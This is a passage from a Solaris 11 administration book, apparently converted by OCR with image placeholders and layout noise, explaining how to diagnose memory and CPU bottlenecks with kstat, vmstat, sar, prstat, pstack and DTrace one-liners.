

 $-430$ 



An additional and interesting note: availrmem is the amount of unlocked memory available for allocation. Furthermore, if we take the same kstat command, it is possible to get system-wide page statistics, as shown in the following command:

```
root@solaris11-1:~# kstat -n vm
module: cpu instance: 0
name: vm class: misc
anonfree 0
 anonpgin 0
anonpgout 0
 as_fault 941681
 cow_fault 151186
 crtime 42.291984164
dfree 0
execfree 0
 execpgin 0
execpgout 0
fsfree 0
 fspgin 32
 fspgout 0
hat fault 0
 kernel_asflt 0
maj_fault 5
```
pgfrec 149071





From this huge output, some parameters stand out:

- $\blacktriangleright$  anonfree: This defines heap and stack pages that were released after these pages have been paged out to the disk
- $\blacktriangleright$  anopgin: This defines heap and stack pages paged in from the disk
- $\blacktriangleright$  anonpgout: This defines heap and stack pages paged out from the swap
- $\blacktriangleright$  maj fault: This defines the number of operations where the page has been found on the disk because it wasn't on memory
- **Parable 2** pgswapin: This defines the number of pages swapped in
- $\rightarrow$  pgswapout: This defines the number of pages swapped out

Returning to general memory statistics, there is a known command named vmstat (which uses the –p option to report paging activity) that can disclose useful details, as shown in the following command:

```
root@solaris11-1:~# vmstat -p 1 5
   memory page executable anonymous
filesystem 
   swap free re mf fr de sr epi epo epf api apo apf fpi fpo 
fpf
 3243004 2845352 237 1317 0 0 266 0 0 0 0 0 0 0 0 
0
 2844188 2438808 14 57 0 0 0 0 0 0 0 0 0 0 0 
\overline{0}
```
 $432$ 



This output brings to us some interesting information about swap (the available swap space in KB) and  $free$  (amount of free memory). There are other critical parameters such as  $sr$ (number of pages scanned per second during an operation to find enough free memory), api (anonymous page-ins), and apo (anonymous page-outs). Usually, an sr value (scan rate) above zero indicates problems with lack of memory, and a high value of either the api or apo value indicates low memory and a high number of operations to and from the swap. Additionally, as anonymous page-in operations have a bad impact on the system's performance, we could use the DTrace tool to find all the executables that make many page-in operations by running either of the following commands:

- <sup>f</sup> root@solaris11-1:~# **dtrace -n 'vminfo:::anonpgin { @[pid,**   $\{$  execname] =  $\text{count}()$ ;  $\}$ '
- <sup>f</sup> root@solaris11-1:~# **dtrace -n 'vminfo:::pgpgin { @pg[execname] = sum(arg0); }'**

After we find what executable is causing a performance impact, it is time to decide what we can do. Eventually, it could be necessary to move the offending application to another system.

There is an interesting way to verify that a process is facing problems with memory, using the prstat command as shown:

root@solaris11-1:~# **prstat -mLc 1 1**

The previous command gives the following output:



 $\overline{433}$ 

First, the options we used here were as follows:

- $\blacktriangleright$  -m: This reports microstate process accounting information.
- $\blacktriangleright$  -c: This prints new reports below previous reports instead of overprinting them.
- F -L: This reports statistics for each light-weight process (LWP). By default, the prstat command reports only the number of LWPs for each process.

The DFL column represents the percentage of time the process has spent processing data page faults, in other words, lack of enough memory. Ideally, this value should be zero.

For daily administration, we are used to executing the vmstat command to gather information about virtual memory, as shown in the following command:

```
root@solaris11-1:~# vmstat 1 5
```


Some cool columns are w (number of swapped-out threads), swap (free swap space in KBs),  $free$  (free memory, including page cache and free lists in KB),  $re$  (number of reclaimed pages from page cache),  $pi$  and  $po$  (KB of page paged in and out, respectively), and  $sr$ (pages scanned in memory for available pages).

A nice variation from the preceding command is  $v$ mstat  $-s$  (displays the total number of various system events since boot), as shown in the following commands:

```
root@solaris11-1:~# vmstat –s
         0 swap ins
         0 swap outs
         0 pages swapped in
         0 pages swapped out
    762167 total address trans. faults taken
         7 page ins
```

$$
\overline{-434}
$$

 0 page outs 7 pages paged in 0 pages paged out **135490 total reclaims 135490 reclaims from free list** 0 micro (hat) faults 762167 minor (as) faults **7 major faults** 148638 copy-on-write faults 257547 zero fill page faults 148476 pages examined by the clock daemon 0 revolutions of the clock hand 0 pages freed by the clock daemon 967 forks 1670 vforks 2876 execs 2840211 cpu context switches 1877292 device interrupts 925020 traps 8412869 system calls 2901338 total name lookups (cache hits 86%) 9114 user cpu 16207 system cpu 298592 idle cpu 0 wait cpu

I have highlighted the main statistics from this vmstat -s output as follows:

- **F** pages swapped in: This refers to the number of pages swapped in (from swap to memory). The ideal value is zero.
- $\blacktriangleright$  pages swapped out: This refers to the number of pages swapped out (from memory to swap). The ideal value is zero.
- $\triangleright$  reclaims from free list: This refers to the total of the reclaimed pages from the free page cache inside the free list. Reclaimed pages are pages of memory that were released because of space shortage, but they still were not used for other processes nor paged out to swap. A high value can evince lack of memory.
- $\blacktriangleright$  major faults: This refers to the number of pages not found on physical memory; these pages were fetched on disk. The ideal value is close to zero.



 $\rightarrow$  total name lookups: Every time a file is opened, its pathname is stored in a special place named Directory Name Lookup Cache (DNLC). These statistics show us how many times the kernel found the directory path in cache (DNLC), and it does not have to fetch this information on disk. Values above 90 percent are great! Another way to get information about DNLC is using kstat.

It is possible to gather specialized DNLC cache information by executing the following command:





It is possible to calculate the efficiency of DNLC, which is (*hits/(hits + misses)) \* 100*. Therefore, according to the previous output, we have the following:

DNLC's efficiency = (2439710/ (2439710 + 408555) \* 100 = 85,67 percent

As an interesting interpretation from the previous output, every hundred times we start searching for directory path information on disk, 85 times, this information is found in a DNLC cache.

Another clever method to get DNLC statistics is using the sar command as follows:



The iget/s column shows us how many requests for the inode directory path were not found on DNLC. Zero is an ideal value for this column. Nonetheless, if the  $iget/s$  value is not equal to zero, we can change the ncsize parameter to improve this statistic by changing the /etc/system file, as shown in the following command:

set ncsize = value

The ncsize parameter defines the number of entries in the directory name look-up cache (DNLC), and this parameter is used by UFS, NFS, and ZFS to cache elements of path names that have been resolved.

By default, the value is dynamically calculated using the formula *(4 \* (v.v\_proc + maxusers) + 320) + (4 \* (v.v\_proc + maxusers) + 320) / 100*. Additionally, the current value is found by executing the following command:

```
root@solaris11-1:~# echo ncsize/D | mdb -k
ncsize:
ncsize: 129797
```
 $\overline{437}$ 

When talking about DNLC, another hot topic arises; this is the buffer cache. The buffer cache holds the metadata for inodes, which have directory path information on DNLC. The buffer cache statistics are obtained by running a command, as shown in the following screenshot:



The %rcache and %wcache columns tell us about the percentage of times metadata information was found in the buffer cache for the read/write operations, respectively. Very good values are %rcache, which should be more than 90 percent, and %wcache, which should be more than 70 percent.

While managing memory performance, a final critical issue is to know if a physical error occurred, such as fault memory or an ECC error. In this case, we can verify that the memory and all other hardware components in system are working well by running the following command:

```
root@solaris11-1:~# fmadm faulty
root@solaris11-1:~# fmstat -s -m cpumem-retire
> \mathbb{N} T CNT
DELTA STAT
```
Fortunately, there are no errors on my machine.

A huge concern when trying to tune the performance on Oracle Solaris 11 is the CPU. Eventually, the potential performance problem in the system is that the CPU is not able to attend all requests on time. For example, the vmstat command helps us identify if the operating system shows a CPU bottleneck by executing the following command:

```
root@solaris11-1:~# vmstat 1 5 
 kthr memory page disk faults 
cpu
```

$$
\overline{-1}438
$$

 r b w swap free re mf pi po fr de sr s0 s1 s2 -- in sy cs us sy id 5 3 0 2876068 2470716 77 324 0 0 0 0 89 21 0 1 0 580 2862 904 3 5 92 3 3 0 2764212 2357504 14 58 0 0 0 0 56 14 0 0 0 547 758 582 2 3 95 7 4 0 2763576 2357380 67 88 0 0 0 0 72 13 0 0 0 601 1445 691 4 4 92 2 4 0 2763576 2357380 34 65 0 0 0 0 72 16 0 0 0 586 1595 700 4 5 91 5 2 0 2763576 2357380 25 64 0 0 0 68 65 11 0 0 0 614 1904 752 5 5 90

The  $\text{kthr}:r$  column means the total number of ready threads on the run queue (sum of the dispatches queues) that wait for CPUs. A constant value above the sum of the core processors or CPUs can represent a processor bottleneck, and dividing the  $kthr$ : $r/number$  of CPUs or cores is a good way to compare CPU performance among servers.

Using the DTraceToolkit, we have the dispqlen.d script that shows each CPU or core dispatch queue that indicates any case of CPU saturation. Fortunately, it is not the case in the following command:

```
root@solaris11-1:~/DTraceToolkit-0.99/Bin# ./dispqlen.d 
Sampling... Hit Ctrl-C to end.
^{\wedge}C^{\wedge}C
  CPU 2
               value ------------- Distribution ------------- count 
\vert \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0
                     0 |@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ 75201 
1 \mid \textcircled{a} 2380
\overline{2} | 59
\begin{array}{|c|c|c|c|c|}\n \hline\n 3 & 0 \\
 \hline\n \end{array} CPU 0
               value ------------- Distribution ------------- count 
\vert \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0 \vert 0
                    0 |@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ 75157 
1 \mid \textcircled{a} 2431
\overline{2} | 52
\begin{array}{|c|c|c|c|c|}\n \hline\n 3 & 0 \\
 \hline\n \end{array}
```
439

*Chapter 9*



A similar command that shows a similar output to the  $kthr$ :  $r$  column from  $v$ mstat is the runq-sz column from sar –q:

## root@solaris11-1:~# **sar -q 1 4** SunOS solaris11-1 5.11 11.1 i86pc 05/21/2014 21:52:45 **runq-sz** %runocc swpq-sz %swpocc 21:52:46 0.0 0 0.0 0 21:52:47 2.0 100 0.0 0 21:52:48 1.0 100 0.0 0 21:52:49 1.0 100 0.0 0 Average 1.3 75 0.0 0

The %runocc file explains the average run queue occupancy that helps us identify the eventual burst in the run queue.

Returning to the vmstat output, other useful fields are cpu: us (user time—how much time the CPU spends processing user threads), cpu:sy (system time—how much time the CPU spends processing kernel threads and system calls), and cpu: id (idle time-percentage of time that CPUs are waiting for runnable threads). A practical way to evaluate potential CPU problems is by considering that a good balance between user time  $(cpu:us)$  and system time (cpu:sy) is about 90/10 (depending on applications running on the system). Additionally, an upper limit is 70/30, at maximum (limit). Any system showing values different from these ranges deserves an investigation.



Most of the previous columns can be viewed in a similar way by executing commands such as the following one:



Keeping the focus on system time and user time, the next command traces what processes are on the CPU, what user code they are running, and what kernel functions are running on the CPU (system time). Therefore, if we need to know what processes are running on the CPU, execute the following command:

```
root@solaris11-1:~# dtrace -n 'profile-993Hz {@[pid,execname] = count (); 
}'
dtrace: description 'profile-993Hz ' matched 1 probe
\mathbin{\char`\^}C
```






In this case, the sched process (the Oracle Solaris scheduler) is taking most of the CPU's time. Additionally, the Java and Xorg processes also take a considerable amount of the CPU's time.

To find which processes are taking more user time (to run the user code) from the CPU, execute the following command:

```
root@solaris11-1:~# dtrace -n 'profile-993hz /arg1/ { @[pid,execname] = 
count(); }'
```
dtrace: description 'profile-993hz ' matched 1 probe

```
^{\wedge}C
```


According to the output, the firefox process takes more of the CPU's time.

Following the same line, it is feasible to obtain the top kernel functions that are on the CPU (the %sys time) by executing the following command:

```
root@solaris11-1:~# dtrace -n 'profile-993hz /arg0/ { @[func(arg0)] = 
count() ;}'
dtrace: description 'profile-993hz ' matched 1 probe
(truncated output)
genunix`fsflush_do_pages 14
 unix`ddi get32 31
 unix`i86 monito 76
 unix`cpu idle enter 125
 unix`tsc_read 152
  unix`dispatch_softint 263
 unix<sup>2</sup>i86 mwait 24424
```
 $442$ 

The CPU saturation is also examined when managing processing through the prstat command: root@solaris11-1:~# **prstat -mLc 1 1** Please wait... PID USERNAME USR SYS TRP TFL DFL LCK SLP LAT VCX ICX SCL SIG PROCESS/ LWPID 2618 root 15 84 0.0 0.0 0.0 0.0 0.0 0.3 0 13 8K 0 prstat/1 1953 pkg5srv 0.2 1.4 0.0 0.0 0.0 0.0 98 0.4 19 0 147 0 htcacheclean/1 2530 root 0.6 0.6 0.0 0.0 0.0 98 0.0 0.7 39 0 60 0 java/22 2530 root 0.4 0.4 0.0 0.0 0.0 99 0.0 0.6 20 0 40 0 java/21 2563 root 0.2 0.5 0.0 0.0 0.0 0.0 99 0.4 38 0 76 0 **(truncated output)**

In the preceding command, we can see a total of 120 processes; 830 lwps; and 0.12, 0.11, 0.13 load averages. The LAT (latency) column means the amount of time that processes are waiting for the CPU, and a constant value above 1 deserves a detailed investigation. If some process or thread has an inappropriate value, Oracle Solaris offers ways to delve into the details of the problem. For example, the java process presents a latency (LAT) value equal to 0.7 (this is a very low value, and it would not be worth investigating in a real case), but if we want to gather details about all its threads, execute the following command:

```
root@solaris11-1:~# prstat -mL -p 2530
PID USERNAME USR SYS TRP TFL DFL LCK SLP LAT VCX ICX SCL SIG PROCESS/
LWPID 
  2530 root 0.5 0.5 0.0 0.0 0.0 98 0.0 0.9 201 0 300 0 java/22
  2530 root 0.4 0.4 0.0 0.0 0.0 99 0.0 0.5 100 0 201 0 java/21
  2530 root 0.2 0.2 0.0 0.0 0.0 100 0.0 0.1 99 0 99 0 java/14
  2530 root 0.0 0.0 0.0 0.0 0.0 0.0 100 0.0 10 0 30 0 java/17
(truncated output)
```
It would be possible to verify the stack for a particular thread by executing the following command:

```
root@solaris11-1:~# pstack 2530/22
2530: java -Djava.security.policy=/usr/share/vpanels/java.policy com.
oracle.
----------------- lwp# 22 / thread# 22 --------------------
 fe6893a5 lwp_cond_wait (8966640, 8966628, f527e9d8, 0)
 fe65e2a4 _lwp_cond_timedwait (8966640, 8966628, f527ea20, fe10f9f1) + 37
 fe10fd2d __1cGParkerEpark6Mbx_v_ (8966628) + 34d
 fe272980 Unsafe_Park (8965d28, f527eab4, 0, 2e95966, 0, af8a18f0) + 208
 fa2ce072 * *sun/misc/Unsafe.park(ZJ)V [compiled]
```


```
